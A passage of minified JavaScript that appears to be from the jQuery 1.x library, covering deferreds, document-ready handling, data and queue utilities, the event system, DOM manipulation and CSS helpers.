r||(n=n||[],n=[t,n.slice?n.slice():n],s.push(n),e||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},gt.extend({Deferred:function(t){var e=[["resolve","done",gt.Callbacks("once memory"),"resolved"],["reject","fail",gt.Callbacks("once memory"),"rejected"],["notify","progress",gt.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},then:function(){var t=arguments;return gt.Deferred(function(n){gt.each(e,function(e,o){var s=gt.isFunction(t[e])&&t[e];r[o[1]](function(){var t=s&&s.apply(this,arguments);t&&gt.isFunction(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===i?n.promise():this,s?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?gt.extend(t,i):i}},r={};return i.pipe=i.then,gt.each(e,function(t,o){var s=o[2],a=o[3];i[o[1]]=s.add,a&&s.add(function(){n=a},e[1^t][2].disable,e[2][2].lock),r[o[0]]=function(){return r[o[0]+"With"](this===r?i:this,arguments),this},r[o[0]+"With"]=s.fireWith}),i.promise(r),t&&t.call(r,r),r},when:function(t){var e,n,i,r=0,o=lt.call(arguments),s=o.length,a=1!==s||t&&gt.isFunction(t.promise)?s:0,l=1===a?t:gt.Deferred(),u=function(t,n,i){return function(r){n[t]=this,i[t]=arguments.length>1?lt.call(arguments):r,i===e?l.notifyWith(n,i):--a||l.resolveWith(n,i)}};if(s>1)for(e=new Array(s),n=new Array(s),i=new Array(s);r<s;r++)o[r]&&gt.isFunction(o[r].promise)?o[r].promise().progress(u(r,n,e)).done(u(r,i,o)).fail(l.reject):--a;return a||l.resolveWith(i,o),l.promise()}});var Ot;gt.fn.ready=function(t){return gt.ready.promise().done(t),this},gt.extend({isReady:!1,readyWait:1,holdReady:function(t){t?gt.readyWait++:gt.ready(!0)},ready:function(t){(!0===t?--gt.readyWait:gt.isReady)||(gt.isReady=!0,!0!==t&&--gt.readyWait>0||(Ot.resolveWith(at,[gt]),gt.fn.triggerHandler&&(gt(at).triggerHandler("ready"),gt(at).off("ready"))))}}),gt.ready.promise=function(t){if(!Ot)if(Ot=gt.Deferred(),"complete"===at.readyState||"loading"!==at.readyState&&!at.documentElement.doScroll)n.setTimeout(gt.ready);else if(at.addEventListener)at.addEventListener("DOMContentLoaded",d),n.addEventListener("load",d);else{at.attachEvent("onreadystatechange",d),n.attachEvent("onload",d);var e=!1;try{e=null==n.frameElement&&at.documentElement}catch(t){}e&&e.doScroll&&function t(){if(!gt.isReady){try{e.doScroll("left")}catch(e){return n.setTimeout(t,50)}c(),gt.ready()}}()}return Ot.promise(t)},gt.ready.promise();var It;for(It in gt(mt))break;mt.ownFirst="0"===It,mt.inlineBlockNeedsLayout=!1,gt(function(){var t,e,n,i;(n=at.getElementsByTagName("body")[0])&&n.style&&(e=at.createElement("div"),i=at.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",mt.inlineBlockNeedsLayout=t=3===e.offsetWidth,t&&(n.style.zoom=1)),n.removeChild(i))}),function(){var t=at.createElement("div");mt.deleteExpando=!0;try{delete t.test}catch(t){mt.deleteExpando=!1}t=null}();var jt=function(t){var e=gt.noData[(t.nodeName+" ").toLowerCase()],n=+t.nodeType||1;return(1===n||9===n)&&(!e||!0!==e&&t.getAttribute("classid")===e)},Mt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Nt=/([A-Z])/g;gt.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return!!(t=t.nodeType?gt.cache[t[gt.expando]]:t[gt.expando])&&!f(t)},data:function(t,e,n){return p(t,e,n)},removeData:function(t,e){return m(t,e)},_data:function(t,e,n){return p(t,e,n,!0)},_removeData:function(t,e){return m(t,e,!0)}}),gt.fn.extend({data:function(t,e){var n,i,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=gt.data(o),1===o.nodeType&&!gt._data(o,"parsedAttrs"))){for(n=s.length;n--;)s[n]&&(i=s[n].name,0===i.indexOf("data-")&&(i=gt.camelCase(i.slice(5)),h(o,i,r[i])));gt._data(o,"parsedAttrs",!0)}return r}return"object"==typeof t?this.each(function(){gt.data(this,t)}):arguments.length>1?this.each(function(){gt.data(this,t,e)}):o?h(o,t,gt.data(o,t)):void 0},removeData:function(t){return this.each(function(){gt.removeData(this,t)})}}),gt.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=gt._data(t,e),n&&(!i||gt.isArray(n)?i=gt._data(t,e,gt.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=gt.queue(t,e),i=n.length,r=n.shift(),o=gt._queueHooks(t,e),s=function(){gt.dequeue(t,e)};"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,s,o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return gt._data(t,n)||gt._data(t,n,{empty:gt.Callbacks("once memory").add(function(){gt._removeData(t,e+"queue"),gt._removeData(t,n)})})}}),gt.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?gt.queue(this[0],t):void 0===e?this:this.each(function(){var n=gt.queue(this,t,e);gt._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&gt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){gt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=gt.Deferred(),o=this,s=this.length,a=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=gt._data(o[s],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(e)}}),function(){var t;mt.shrinkWrapBlocks=function(){if(null!=t)return t;t=!1;var e,n,i;return(n=at.getElementsByTagName("body")[0])&&n.style?(e=at.createElement("div"),i=at.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(at.createElement("div")).style.width="5px",t=3!==e.offsetWidth),n.removeChild(i),t):void 0}}();var Lt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Pt=new RegExp("^(?:([+-])=|)("+Lt+")([a-z%]*)$","i"),Ht=["Top","Right","Bottom","Left"],Rt=function(t,e){return t=e||t,"none"===gt.css(t,"display")||!gt.contains(t.ownerDocument,t)},$t=function(t,e,n,i,r,o,s){var a=0,l=t.length,u=null==n;if("object"===gt.type(n)){r=!0;for(a in n)$t(t,e,a,n[a],!0,o,s)}else if(void 0!==i&&(r=!0,gt.isFunction(i)||(s=!0),u&&(s?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(gt(t),n)})),e))for(;a<l;a++)e(t[a],n,s?i:i.call(t[a],a,e(t[a],n)));return r?t:u?e.call(t):l?e(t[0],n):o},zt=/^(?:checkbox|radio)$/i,Bt=/<([\w:-]+)/,Ut=/^$|\/(?:java|ecma)script/i,Wt=/^\s+/,Vt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var t=at.createElement("div"),e=at.createDocumentFragment(),n=at.createElement("input");t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",mt.leadingWhitespace=3===t.firstChild.nodeType,mt.tbody=!t.getElementsByTagName("tbody").length,mt.htmlSerialize=!!t.getElementsByTagName("link").length,mt.html5Clone="<:nav></:nav>"!==at.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,e.appendChild(n),mt.appendChecked=n.checked,t.innerHTML="<textarea>x</textarea>",mt.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,e.appendChild(t),n=at.createElement("input"),n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),mt.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,mt.noCloneEvent=!!t.addEventListener,t[gt.expando]=1,mt.attributes=!t.getAttribute(gt.expando)}();var Xt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:mt.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};Xt.optgroup=Xt.option,Xt.tbody=Xt.tfoot=Xt.colgroup=Xt.caption=Xt.thead,Xt.th=Xt.td;var Gt=/<|&#?\w+;/,Yt=/<tbody/i;!function(){var t,e,i=at.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})e="on"+t,(mt[t]=e in n)||(i.setAttribute(e,"t"),mt[t]=!1===i.attributes[e].expando);i=null}();var Jt=/^(?:input|select|textarea)$/i,Qt=/^key/,Kt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Zt=/^(?:focusinfocus|focusoutblur)$/,te=/^([^.]*)(?:\.(.+)|)/;gt.event={global:{},add:function(t,e,n,i,r){var o,s,a,l,u,c,d,h,f,p,m,g=gt._data(t);if(g){for(n.handler&&(l=n,n=l.handler,r=l.selector),n.guid||(n.guid=gt.guid++),(s=g.events)||(s=g.events={}),(c=g.handle)||(c=g.handle=function(t){return void 0===gt||t&&gt.event.triggered===t.type?void 0:gt.event.dispatch.apply(c.elem,arguments)},c.elem=t),e=(e||"").match(Dt)||[""],a=e.length;a--;)o=te.exec(e[a])||[],f=m=o[1],p=(o[2]||"").split(".").sort(),f&&(u=gt.event.special[f]||{},f=(r?u.delegateType:u.bindType)||f,u=gt.event.special[f]||{},d=gt.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&gt.expr.match.needsContext.test(r),namespace:p.join(".")},l),(h=s[f])||(h=s[f]=[],h.delegateCount=0,u.setup&&!1!==u.setup.call(t,i,p,c)||(t.addEventListener?t.addEventListener(f,c,!1):t.attachEvent&&t.attachEvent("on"+f,c))),u.add&&(u.add.call(t,d),d.handler.guid||(d.handler.guid=n.guid)),r?h.splice(h.delegateCount++,0,d):h.push(d),gt.event.global[f]=!0);t=null}},remove:function(t,e,n,i,r){var o,s,a,l,u,c,d,h,f,p,m,g=gt.hasData(t)&&gt._data(t);if(g&&(c=g.events)){for(e=(e||"").match(Dt)||[""],u=e.length;u--;)if(a=te.exec(e[u])||[],f=m=a[1],p=(a[2]||"").split(".").sort(),f){for(d=gt.event.special[f]||{},f=(i?d.delegateType:d.bindType)||f,h=c[f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=h.length;o--;)s=h[o],!r&&m!==s.origType||n&&n.guid!==s.guid||a&&!a.test(s.namespace)||i&&i!==s.selector&&("**"!==i||!s.selector)||(h.splice(o,1),s.selector&&h.delegateCount--,d.remove&&d.remove.call(t,s));l&&!h.length&&(d.teardown&&!1!==d.teardown.call(t,p,g.handle)||gt.removeEvent(t,f,g.handle),delete c[f])}else for(f in c)gt.event.remove(t,f+e[u],n,i,!0);gt.isEmptyObject(c)&&(delete g.handle,gt._removeData(t,"events"))}},trigger:function(t,e,i,r){var o,s,a,l,u,c,d,h=[i||at],f=pt.call(t,"type")?t.type:t,p=pt.call(t,"namespace")?t.namespace.split("."):[];if(a=c=i=i||at,3!==i.nodeType&&8!==i.nodeType&&!Zt.test(f+gt.event.triggered)&&(f.indexOf(".")>-1&&(p=f.split("."),f=p.shift(),p.sort()),s=f.indexOf(":")<0&&"on"+f,t=t[gt.expando]?t:new gt.Event(f,"object"==typeof t&&t),t.isTrigger=r?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:gt.makeArray(e,[t]),u=gt.event.special[f]||{},r||!u.trigger||!1!==u.trigger.apply(i,e))){if(!r&&!u.noBubble&&!gt.isWindow(i)){for(l=u.delegateType||f,Zt.test(l+f)||(a=a.parentNode);a;a=a.parentNode)h.push(a),c=a;c===(i.ownerDocument||at)&&h.push(c.defaultView||c.parentWindow||n)}for(d=0;(a=h[d++])&&!t.isPropagationStopped();)t.type=d>1?l:u.bindType||f,o=(gt._data(a,"events")||{})[t.type]&&gt._data(a,"handle"),o&&o.apply(a,e),(o=s&&a[s])&&o.apply&&jt(a)&&(t.result=o.apply(a,e),!1===t.result&&t.preventDefault());if(t.type=f,!r&&!t.isDefaultPrevented()&&(!u._default||!1===u._default.apply(h.pop(),e))&&jt(i)&&s&&i[f]&&!gt.isWindow(i)){c=i[s],c&&(i[s]=null),gt.event.triggered=f;try{i[f]()}catch(t){}gt.event.triggered=void 0,c&&(i[s]=c)}return t.result}},dispatch:function(t){t=gt.event.fix(t);var e,n,i,r,o,s=[],a=lt.call(arguments),l=(gt._data(this,"events")||{})[t.type]||[],u=gt.event.special[t.type]||{};if(a[0]=t,t.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,t)){for(s=gt.event.handlers.call(this,t,l),e=0;(r=s[e++])&&!t.isPropagationStopped();)for(t.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!t.isImmediatePropagationStopped();)t.rnamespace&&!t.rnamespace.test(o.namespace)||(t.handleObj=o,t.data=o.data,void 0!==(i=((gt.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,t),t.result}},handlers:function(t,e){var n,i,r,o,s=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&("click"!==t.type||isNaN(t.button)||t.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(i=[],n=0;n<a;n++)o=e[n],r=o.selector+" ",void 0===i[r]&&(i[r]=o.needsContext?gt(r,this).index(l)>-1:gt.find(r,this,null,[l]).length),i[r]&&i.push(o);i.length&&s.push({elem:l,handlers:i})}return a<e.length&&s.push({elem:this,handlers:e.slice(a)}),s},fix:function(t){if(t[gt.expando])return t;var e,n,i,r=t.type,o=t,s=this.fixHooks[r];for(s||(this.fixHooks[r]=s=Kt.test(r)?this.mouseHooks:Qt.test(r)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,t=new gt.Event(o),e=i.length;e--;)n=i[e],t[n]=o[n];return t.target||(t.target=o.srcElement||at),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,s.filter?s.filter(t,o):t},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var n,i,r,o=e.button,s=e.fromElement;return null==t.pageX&&null!=e.clientX&&(i=t.target.ownerDocument||at,r=i.documentElement,n=i.body,t.pageX=e.clientX+(r&&r.scrollLeft||n&&n.scrollLeft||0)-(r&&r.clientLeft||n&&n.clientLeft||0),t.pageY=e.clientY+(r&&r.scrollTop||n&&n.scrollTop||0)-(r&&r.clientTop||n&&n.clientTop||0)),!t.relatedTarget&&s&&(t.relatedTarget=s===t.target?e.toElement:s),t.which||void 0===o||(t.which=1&o?1:2&o?3:4&o?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==C()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){if(this===C()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(gt.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(t){return gt.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,n){var i=gt.extend(new gt.Event,n,{type:t,isSimulated:!0});gt.event.trigger(i,null,e),i.isDefaultPrevented()&&n.preventDefault()}},gt.removeEvent=at.removeEventListener?function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)}:function(t,e,n){var i="on"+e;t.detachEvent&&(void 0===t[i]&&(t[i]=null),t.detachEvent(i,n))},gt.Event=function(t,e){if(!(this instanceof gt.Event))return new gt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?w:S):this.type=t,e&&gt.extend(this,e),this.timeStamp=t&&t.timeStamp||gt.now(),this[gt.expando]=!0},gt.Event.prototype={constructor:gt.Event,isDefaultPrevented:S,isPropagationStopped:S,isImmediatePropagationStopped:S,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=w,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=w,t&&!this.isSimulated&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=w,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},gt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){gt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,r=t.relatedTarget,o=t.handleObj;return r&&(r===i||gt.contains(i,r))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),mt.submit||(gt.event.special.submit={setup:function(){if(gt.nodeName(this,"form"))return!1;gt.event.add(this,"click._submit keypress._submit",function(t){var e=t.target,n=gt.nodeName(e,"input")||gt.nodeName(e,"button")?gt.prop(e,"form"):void 0;n&&!gt._data(n,"submit")&&(gt.event.add(n,"submit._submit",function(t){t._submitBubble=!0}),gt._data(n,"submit",!0))})},postDispatch:function(t){t._submitBubble&&(delete t._submitBubble,this.parentNode&&!t.isTrigger&&gt.event.simulate("submit",this.parentNode,t))},teardown:function(){if(gt.nodeName(this,"form"))return!1;gt.event.remove(this,"._submit")}}),mt.change||(gt.event.special.change={setup:function(){if(Jt.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(gt.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._justChanged=!0)}),gt.event.add(this,"click._change",function(t){this._justChanged&&!t.isTrigger&&(this._justChanged=!1),gt.event.simulate("change",this,t)})),!1;gt.event.add(this,"beforeactivate._change",function(t){var e=t.target;Jt.test(e.nodeName)&&!gt._data(e,"change")&&(gt.event.add(e,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||gt.event.simulate("change",this.parentNode,t)}),gt._data(e,"change",!0))})},handle:function(t){var e=t.target;if(this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return t.handleObj.handler.apply(this,arguments)},teardown:function(){return gt.event.remove(this,"._change"),!Jt.test(this.nodeName)}}),mt.focusin||gt.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){gt.event.simulate(e,t.target,gt.event.fix(t))};gt.event.special[e]={setup:function(){var i=this.ownerDocument||this,r=gt._data(i,e);r||i.addEventListener(t,n,!0),gt._data(i,e,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this,r=gt._data(i,e)-1;r?gt._data(i,e,r):(i.removeEventListener(t,n,!0),gt._removeData(i,e))}}}),gt.fn.extend({on:function(t,e,n,i){return T(this,t,e,n,i)},one:function(t,e,n,i){return T(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,gt(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=S),this.each(function(){gt.event.remove(this,t,n,e)})},trigger:function(t,e){return this.each(function(){gt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return gt.event.trigger(t,e,n,!0)}});var ee=/ jQuery\d+="(?:null|\d+)"/g,ne=new RegExp("<(?:"+Vt+")[\\s/>]","i"),ie=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,re=/<script|<style|<link/i,oe=/checked\s*(?:[^=]|=\s*.checked.)/i,se=/^true\/(.*)/,ae=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,le=v(at),ue=le.appendChild(at.createElement("div"));gt.extend({htmlPrefilter:function(t){return t.replace(ie,"<$1></$2>")},clone:function(t,e,n){var i,r,o,s,a,l=gt.contains(t.ownerDocument,t);if(mt.html5Clone||gt.isXMLDoc(t)||!ne.test("<"+t.nodeName+">")?o=t.cloneNode(!0):(ue.innerHTML=t.outerHTML,ue.removeChild(o=ue.firstChild)),!(mt.noCloneEvent&&mt.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||gt.isXMLDoc(t)))for(i=_(o),a=_(t),s=0;null!=(r=a[s]);++s)i[s]&&A(r,i[s]);if(e)if(n)for(a=a||_(t),i=i||_(o),s=0;null!=(r=a[s]);s++)q(r,i[s]);else q(t,o);return i=_(o,"script"),i.length>0&&y(i,!l&&_(t,"script")),i=a=r=null,o},cleanData:function(t,e){for(var n,i,r,o,s=0,a=gt.expando,l=gt.cache,u=mt.attributes,c=gt.event.special;null!=(n=t[s]);s++)if((e||jt(n))&&(r=n[a],o=r&&l[r])){if(o.events)for(i in o.events)c[i]?gt.event.remove(n,i):gt.removeEvent(n,i,o.handle);l[r]&&(delete l[r],u||void 0===n.removeAttribute?n[a]=void 0:n.removeAttribute(a),st.push(r))}}}),gt.fn.extend({domManip:D,detach:function(t){return O(this,t,!0)},remove:function(t){return O(this,t)},text:function(t){return $t(this,function(t){return void 0===t?gt.text(this):this.empty().append((this[0]&&this[0].ownerDocument||at).createTextNode(t))},null,t,arguments.length)},append:function(){return D(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||F(this,t).appendChild(t)})},prepend:function(){return D(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=F(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return D(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return D(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&gt.cleanData(_(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&gt.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return gt.clone(this,t,e)})},html:function(t){return $t(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t)return 1===e.nodeType?e.innerHTML.replace(ee,""):void 0;if("string"==typeof t&&!re.test(t)&&(mt.htmlSerialize||!ne.test(t))&&(mt.leadingWhitespace||!Wt.test(t))&&!Xt[(Bt.exec(t)||["",""])[1].toLowerCase()]){t=gt.htmlPrefilter(t);try{for(;n<i;n++)e=this[n]||{},1===e.nodeType&&(gt.cleanData(_(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return D(this,arguments,function(e){var n=this.parentNode;gt.inArray(this,t)<0&&(gt.cleanData(_(this)),n&&n.replaceChild(e,this))},t)}}),gt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){gt.fn[t]=function(t){for(var n,i=0,r=[],o=gt(t),s=o.length-1;i<=s;i++)n=i===s?this:this.clone(!0),gt(o[i])[e](n),ct.apply(r,n.get());return this.pushStack(r)}});var ce,de={HTML:"block",BODY:"block"},he=/^margin/,fe=new RegExp("^("+Lt+")(?!px)[a-z%]+$","i"),pe=function(t,e,n,i){var r,o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];r=n.apply(t,i||[]);for(o in e)t.style[o]=s[o];return r},me=at.documentElement;!function(){function t(){var t,c,d=at.documentElement;d.appendChild(l),u.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",e=r=a=!1,i=s=!0,n.getComputedStyle&&(c=n.getComputedStyle(u),e="1%"!==(c||{}).top,a="2px"===(c||{}).marginLeft,r="4px"===(c||{width:"4px"}).width,u.style.marginRight="50%",i="4px"===(c||{marginRight:"4px"}).marginRight,t=u.appendChild(at.createElement("div")),t.style.cssText=u.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",u.style.width="1px",s=!parseFloat((n.getComputedStyle(t)||{}).marginRight),u.removeChild(t)),u.style.display="none",o=0===u.getClientRects().length,o&&(u.style.display="",u.innerHTML="<table><tr><td></td><td>t</td></tr></table>",u.childNodes[0].style.borderCollapse="separate",t=u.getElementsByTagName("td"),t[0].style.cssText="margin:0;border:0;padding:0;display:none",(o=0===t[0].offsetHeight)&&(t[0].style.display="",t[1].style.display="none",o=0===t[0].offsetHeight)),d.removeChild(l)}var e,i,r,o,s,a,l=at.createElement("div"),u=at.createElement("div");u.style&&(u.style.cssText="float:left;opacity:.5",mt.opacity="0.5"===u.style.opacity,mt.cssFloat=!!u.style.cssFloat,u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",mt.clearCloneStyle="content-box"===u.style.backgroundClip,l=at.createElement("div"),l.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",u.innerHTML="",l.appendChild(u),mt.boxSizing=""===u.style.boxSizing||""===u.style.MozBoxSizing||""===u.style.WebkitBoxSizing,gt.extend(mt,{reliableHiddenOffsets:function(){return null==e&&t(),o},boxSizingReliable:function(){return null==e&&t(),r},pixelMarginRight:function(){return null==e&&t(),i},pixelPosition:function(){return null==e&&t(),e},reliableMarginRight:function(){return null==e&&t(),s},reliableMarginLeft:function(){return null==e&&t(),a}}))}();var ge,ve,_e=/^(top|right|bottom|left)$/;n.getComputedStyle?(ge=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},ve=function(t,e,n){var i,r,o,s,a=t.style;return n=n||ge(t),s=n?n.getPropertyValue(e)||n[e]:void 0,""!==s&&void 0!==s||gt.contains(t.ownerDocument,t)||(s=gt.style(t,e)),n&&!mt.pixelMarginRight()&&fe.test(s)&&he.test(e)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o),void 0===s?s:s+""}):me.currentStyle&&(ge=function(t){return t.currentStyle},ve=function(t,e,n){var i,r,o,s,a=t.style;return n=n||ge(t),s=n?n[e]:void 0,null==s&&a&&a[e]&&(s=a[e]),fe.test(s)&&!_e.test(e)&&(i=a.left,r=t.runtimeStyle,o=r&&r.left,o&&(r.left=t.currentStyle.left),a.left="fontSize"===e?"1em":s,s=a.pixelLeft+"px",a.left=i,o&&(r.left=o)),void 0===s?s:s+""||"auto"});var ye=/alpha\([^)]*\)/i,be=/opacity\s*=\s*([^)]*)/i,xe=/^(none|table(?!-c[ea]).+)/,we=new RegExp("^("+Lt+")(.*)$","i"),Se={position:"absolute",visibility:"hidden",display:"block"},Ce={letterSpacing:"0",fontWeight:"400"},Te=["Webkit","O","Moz","ms"],Fe=at.createElement("div").style;gt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=ve(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:mt.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=gt.camelCase(e),l=t.style;if(e=gt.cssProps[a]||(gt.cssProps[a]=N(a)||a),s=gt.cssHooks[e]||gt.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(t,!1,i))?r:l[e];if(o=typeof n,"string"===o&&(r=Pt.exec(n))&&r[1]&&(n=g(t,e,r),o="number"),null!=n&&n===n&&("number"===o&&(n+=r&&r[3]||(gt.cssNumber[a]?"":"px")),mt.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),!(s&&"set"in s&&void 0===(n=s.set(t,n,i)))))try{l[e]=n}catch(t){}}},css:function(t,e,n,i){var r,o,s,a=gt.camelCase(e);return e=gt.cssProps[a]||(gt.cssProps[a]=N(a)||a),s=gt.cssHooks[e]||gt.cssHooks[a],s&&"get"in s&&(o=s.get(t,!0,n)),void 